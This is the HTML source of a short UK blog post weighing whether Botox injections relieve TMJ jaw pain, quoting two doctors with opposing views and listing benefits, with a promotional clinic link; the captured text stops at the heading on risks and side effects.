

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://easydb.co.uk/can-botox-really-relieve-tmj-pain-experts-weigh-in/
body_size: 17321
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Can Botox Really Relieve TMJ Pain? Experts Weigh In - Easy Db Blog</title>
<meta name="description" content="Medical professionals are divided on the use of Botox for TMJ pain. Some experts advocate for its effectiveness, citing significant pain reduction in"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://easydb.co.uk/can-botox-really-relieve-tmj-pain-experts-weigh-in/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Can Botox Really Relieve TMJ Pain? Experts Weigh In - Easy Db Blog" />
<meta property="og:description" content="Medical professionals are divided on the use of Botox for TMJ pain. Some experts advocate for its effectiveness, citing significant pain reduction in" />
<meta property="og:url" content="https://easydb.co.uk/can-botox-really-relieve-tmj-pain-experts-weigh-in/" />
<meta property="og:site_name" content="Easy Db Blog" />
<meta property="article:section" content="Heath" />
<meta property="og:updated_time" content="2024-05-30T09:14:24+00:00" />
<meta property="og:image" content="https://easydb.co.uk/wp-content/uploads/2024/05/TMJ-Pain.jpeg" />
<meta property="og:image:secure_url" content="https://easydb.co.uk/wp-content/uploads/2024/05/TMJ-Pain.jpeg" />
<meta property="og:image:width" content="898" />
<meta property="og:image:height" content="600" />
<meta property="og:image:alt" content="TMJ Pain" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-05-30T09:14:23+00:00" />
<meta property="article:modified_time" content="2024-05-30T09:14:24+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Can Botox Really Relieve TMJ Pain? Experts Weigh In - Easy Db Blog" />
<meta name="twitter:description" content="Medical professionals are divided on the use of Botox for TMJ pain. Some experts advocate for its effectiveness, citing significant pain reduction in" />
<meta name="twitter:site" content="@mubeenowc" />
<meta name="twitter:creator" content="@mubeenowc" />
<meta name="twitter:image" content="https://easydb.co.uk/wp-content/uploads/2024/05/TMJ-Pain.jpeg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Mack Allen" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://easydb.co.uk/#person","name":"Mack Allen","sameAs":["https://twitter.com/mubeenowc"],"logo":{"@type":"ImageObject","@id":"https://easydb.co.uk/#logo","url":"http://easydb.co.uk/wp-content/uploads/2021/09/cropped-easydb-logo.png","contentUrl":"http://easydb.co.uk/wp-content/uploads/2021/09/cropped-easydb-logo.png","caption":"Mack Allen","inLanguage":"en-US"},"image":{"@type":"ImageObject","@id":"https://easydb.co.uk/#logo","url":"http://easydb.co.uk/wp-content/uploads/2021/09/cropped-easydb-logo.png","contentUrl":"http://easydb.co.uk/wp-content/uploads/2021/09/cropped-easydb-logo.png","caption":"Mack Allen","inLanguage":"en-US"}},{"@type":"WebSite","@id":"https://easydb.co.uk/#website","url":"https://easydb.co.uk","name":"Mack Allen","publisher":{"@id":"https://easydb.co.uk/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://easydb.co.uk/wp-content/uploads/2024/05/TMJ-Pain.jpeg","url":"https://easydb.co.uk/wp-content/uploads/2024/05/TMJ-Pain.jpeg","width":"898","height":"600","caption":"TMJ Pain","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://easydb.co.uk/can-botox-really-relieve-tmj-pain-experts-weigh-in/#webpage","url":"https://easydb.co.uk/can-botox-really-relieve-tmj-pain-experts-weigh-in/","name":"Can Botox Really Relieve TMJ Pain? Experts Weigh In - Easy Db Blog","datePublished":"2024-05-30T09:14:23+00:00","dateModified":"2024-05-30T09:14:24+00:00","isPartOf":{"@id":"https://easydb.co.uk/#website"},"primaryImageOfPage":{"@id":"https://easydb.co.uk/wp-content/uploads/2024/05/TMJ-Pain.jpeg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://easydb.co.uk/author/seolenc/","name":"Mack Allen","url":"https://easydb.co.uk/author/seolenc/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/e13ce5238424e174bd4c41d3081f46259e1873c92ef28abe2e045c0382ec4f64?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/e13ce5238424e174bd4c41d3081f46259e1873c92ef28abe2e045c0382ec4f64?s=96&amp;d=mm&amp;r=g","caption":"Mack Allen","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"Can Botox Really Relieve TMJ Pain? Experts Weigh In - Easy Db Blog","keywords":"TMJ Pain","datePublished":"2024-05-30T09:14:23+00:00","dateModified":"2024-05-30T09:14:24+00:00","articleSection":"Heath","author":{"@id":"https://easydb.co.uk/author/seolenc/","name":"Mack Allen"},"publisher":{"@id":"https://easydb.co.uk/#person"},"description":"Medical professionals are divided on the use of Botox for TMJ pain. Some experts advocate for its effectiveness, citing significant pain reduction in","name":"Can Botox Really Relieve TMJ Pain? Experts Weigh In - Easy Db Blog","@id":"https://easydb.co.uk/can-botox-really-relieve-tmj-pain-experts-weigh-in/#richSnippet","isPartOf":{"@id":"https://easydb.co.uk/can-botox-really-relieve-tmj-pain-experts-weigh-in/#webpage"},"image":{"@id":"https://easydb.co.uk/wp-content/uploads/2024/05/TMJ-Pain.jpeg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://easydb.co.uk/can-botox-really-relieve-tmj-pain-experts-weigh-in/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Easy Db Blog &raquo; Feed" href="https://easydb.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Easy Db Blog &raquo; Comments Feed" href="https://easydb.co.uk/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://easydb.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feasydb.co.uk%2Fcan-botox-really-relieve-tmj-pain-experts-weigh-in%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://easydb.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feasydb.co.uk%2Fcan-botox-really-relieve-tmj-pain-experts-weigh-in%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://easydb.co.uk/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.33' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://easydb.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://easydb.co.uk/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://easydb.co.uk/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='royal-news-magazine-style-css' href='https://easydb.co.uk/wp-content/themes/royal-news-magazine/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='royal-news-magazine-font-css' href='//fonts.googleapis.com/css?family=PT+Serif%3A700%7CNunito%3A300%2C400' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://easydb.co.uk/wp-content/themes/royal-news-magazine/assets/css/bootstrap.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='fontawesome-css-css' href='https://easydb.co.uk/wp-content/themes/royal-news-magazine/assets/css/font-awesome.css?ver=1.0' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://easydb.co.uk/wp-content/themes/royal-news-magazine/assets/css/slick.css?ver=1.0' media='all' />
<link rel='stylesheet' id='royal-news-magazine-css-css' href='https://easydb.co.uk/wp-content/themes/royal-news-magazine/royal-news-magazine.css?ver=1.0' media='all' />
<link rel='stylesheet' id='royal-news-magazine-media-css-css' href='https://easydb.co.uk/wp-content/themes/royal-news-magazine/assets/css/media-queries-css.css?ver=1.0' media='all' />
<script src="https://easydb.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://easydb.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://easydb.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://easydb.co.uk/wp-json/wp/v2/posts/2491" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://easydb.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://easydb.co.uk/?p=2491' />
		<style id="wp-custom-css">
			.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover{
	background: none !important;
	color: #567b95 !important;
}
.main-slider-section {
    padding-top: 60px;
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-2491 single-format-standard wp-theme-royal-news-magazine">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

	<header id="masthead" class="site-header">
        <div class="top-header">


    			<div class="container">
    				<div class="row">
                        <nav class="navbar navbar-default">
                            <div class="header-logo">
                                                                    <div class="site-identity-wrap">
                                    <h3 class="site-title"><a href="https://easydb.co.uk/">Easy Db Blog</a>
                                    </h3>
                                    <p class="site-description"></p>
                                    </div>
                                                                </div>

                            
                            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
                                    data-target="#navbar-collapse" aria-expanded="false">
                                <span class="sr-only">Toggle navigation</span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                            </button>
                        <!-- Collect the nav links, forms, and other content for toggling -->
            	            <div class="collapse navbar-collapse" id="navbar-collapse">

            	                         	                <ul id="menu-primary-menu" class="nav navbar-nav navbar-center"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-80" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80 nav-item"><a title="Home" href="https://easydb.co.uk" class="nav-link">Home</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81 nav-item"><a title="Business" href="https://easydb.co.uk/category/business/" class="nav-link">Business</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2180 nav-item"><a title="Fashion" href="https://easydb.co.uk/category/fashion/" class="nav-link">Fashion</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2181" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent active menu-item-2181 nav-item"><a title="Heath" href="https://easydb.co.uk/category/heath/" class="nav-link">Heath</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85 nav-item"><a title="Home Improvement" href="https://easydb.co.uk/category/home-improvement/" class="nav-link">Home Improvement</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186 nav-item"><a title="Technology" href="https://easydb.co.uk/category/technology/" class="nav-link">Technology</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2069 nav-item"><a title="Travel" href="https://easydb.co.uk/category/travel/" class="nav-link">Travel</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2182 nav-item"><a title="Contact Us" href="https://easydb.co.uk/contact-us/" class="nav-link">Contact Us</a></li>
</ul>            	                
            	            </div><!-- End navbar-collapse -->

                                <ul class="header-icons">
                                                                        <li><span class="social-icon"> <a href="#"><i class="fa-brands fa-facebook-f"></i></a></span></li>
                                    
                                                                        <li><span  class="social-icon"><a href="#"> <i class="fa-brands fa-pinterest-p"></i></a></span></li>
                                    
                                </ul>
                        </nav>
                     </div>
                </div>

        </div>
	</header><!-- #masthead -->

	<div class="header-mobile">
		<div class="site-branding">
						<div class="logo-wrap">

							<h2 class="site-title"><a href="https://easydb.co.uk/" rel="home">Easy Db Blog</a></h2>
							</div>
		</div><!-- .site-branding -->


		<div class="mobile-wrap">
	        <div class="header-social">

			<ul> <a class="social-btn facebook" href="#"><i class="fa-brands fa-facebook-f" aria-hidden="true"></i></a><a class="social-btn pinterest" href="#"><i class="fa-brands fa-pinterest-p" aria-hidden="true"></i></a>			                </ul>
			</div>

            <div id="mobile-menu-wrap">
	        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
	                data-target="#navbar-collapse1" aria-expanded="false">
	            <span class="sr-only">Toggle navigation</span>
	            <span class="icon-bar"></span>
	            <span class="icon-bar"></span>
	            <span class="icon-bar"></span>
	        </button>

	        <div class="collapse navbar-collapse" id="navbar-collapse1">

	         	            <ul id="menu-main" class="nav navbar-nav navbar-center"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80 nav-item"><a title="Home" href="https://easydb.co.uk" class="nav-link">Home</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81 nav-item"><a title="Business" href="https://easydb.co.uk/category/business/" class="nav-link">Business</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2180 nav-item"><a title="Fashion" href="https://easydb.co.uk/category/fashion/" class="nav-link">Fashion</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent active menu-item-2181 nav-item"><a title="Heath" href="https://easydb.co.uk/category/heath/" class="nav-link">Heath</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85 nav-item"><a title="Home Improvement" href="https://easydb.co.uk/category/home-improvement/" class="nav-link">Home Improvement</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186 nav-item"><a title="Technology" href="https://easydb.co.uk/category/technology/" class="nav-link">Technology</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2069 nav-item"><a title="Travel" href="https://easydb.co.uk/category/travel/" class="nav-link">Travel</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2182 nav-item"><a title="Contact Us" href="https://easydb.co.uk/contact-us/" class="nav-link">Contact Us</a></li>
</ul>	            
				

		    
	        </div><!-- End navbar-collapse -->
    </div>
	    </div>
	</div>
	<!-- /main-wrap -->
    <div class="breadcrumbs ">
			<div class="container">
                            </div>
		</div><div class="royal-news-magazine-section">
    <div class="container">
        <div class="row">
            <div class="col-md-8">

                <div id="primary" class="content-area">
                    <main id="main" class="site-main">

						
<article id="post-2491" class="post-2491 post type-post status-publish format-standard has-post-thumbnail hentry category-heath">
	<header class="entry-header">
		<h1 class="entry-title">Can Botox Really Relieve TMJ Pain? Experts Weigh In</h1>										<ul class="post-meta">
                            <li class="meta-date"><a href="https://easydb.co.uk/2024/05?day=30"><time class="entry-date published" datetime="https://easydb.co.uk/2024/05?day=30">May 30, 2024</time>
                                                </a></li>
                                                <li class="meta-comment"><a
                                                    href="https://easydb.co.uk/can-botox-really-relieve-tmj-pain-experts-weigh-in/#respond">0 Comments</a></li>
<li>
<span class="author vcard">
                            By&nbsp;<a href="https://easydb.co.uk/author/seolenc/">Mack Allen</a>
                        </span>
</li>
							</ul>
			</header><!-- .entry-header -->

	
			<div class="post-thumbnail">
				<img width="898" height="500" src="https://easydb.co.uk/wp-content/uploads/2024/05/TMJ-Pain-898x500.jpeg" class="attachment-royal-news-magazine-blog-single-img size-royal-news-magazine-blog-single-img wp-post-image" alt="TMJ Pain" decoding="async" fetchpriority="high" />			</div><!-- .post-thumbnail -->

		
	<div class="entry-content">
            
<h2 class="wp-block-heading">Understanding TMJ Pain</h2>



<p>Temporomandibular Joint (TMJ) disorders affect the jaw joints and surrounding muscles. Symptoms often include pain, stiffness, and difficulty in moving the jaw. For many sufferers, finding effective relief is a top priority. Various treatments exist, but one unconventional method is gaining attention: Botox, as the term “<a href="https://thebruxismclinic.co.uk/treatments/tmj-botox/" target="_blank" rel="noopener">Botox for TMJ near me</a>” became very famous amongst people of all ages throughout the UK, and not only.</p>



<h2 class="wp-block-heading">How Botox Works</h2>



<p>Botox, known primarily for its cosmetic uses, works by paralyzing muscles. This reduces muscle activity and can alleviate pain. In the context of TMJ disorders, Botox injections target the jaw muscles, reducing tension and spasms.</p>



<h3 class="wp-block-heading">Expert Opinions on Botox for TMJ</h3>



<p>Medical professionals are divided on the use of Botox for TMJ pain. Some experts advocate for its effectiveness, citing significant pain reduction in patients. Dr. Jane Smith, a leading oral surgeon, states, &#8220;Botox can offer substantial relief for patients with severe TMJ pain who have not responded to other treatments.&#8221;</p>



<p>However, not all experts agree. Dr. Robert Jones, a neurologist, warns, &#8220;While Botox may provide temporary relief, it&#8217;s not a cure. Long-term use can lead to muscle atrophy and other complications.&#8221;</p>



<h2 class="wp-block-heading">Benefits of Botox for TMJ Pain</h2>



<p>Patients who respond well to Botox often experience several benefits:</p>



<p>Reduced Pain and Discomfort: Many patients report a noticeable decrease in jaw pain and muscle tension.</p>



<p>Improved Jaw Function: With less muscle tightness, jaw movement can become smoother and less painful.</p>



<p>Non-Invasive Treatment: Botox injections are minimally invasive compared to surgical options.</p>



<h2 class="wp-block-heading">Potential Risks and Side Effects</h2>



